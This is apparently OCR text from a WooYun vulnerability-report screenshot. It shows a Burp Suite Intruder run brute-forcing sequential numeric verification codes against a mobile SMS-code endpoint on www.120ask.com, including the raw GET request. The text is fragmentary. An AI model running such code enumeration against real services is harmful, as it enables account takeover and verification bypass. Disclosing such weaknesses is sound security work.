 results target positions payloads options
request payload status error time... length ({"r":0}) comment
3553 103552 200 207
3554 103553 200 207
3555 103554 200 207
3556 103555 200 207
3557 103556 200 207
3558 103557 200 207
3559 103558 200 207
3560 103559 200 207
3561 103560 200 207
3562 103561 200 207
3563 103562 200 207
3565 103564 200 207
3566 103565 200 207
3567 103566 200 207
request response
raw params headers hex
GET
/api/mobile/sendMobileVcode.asp?jsoncallback= &_= &mobile=
on=check&v=103565 HTTP/1.1
Host: www.120ask.com
www.wooyun.org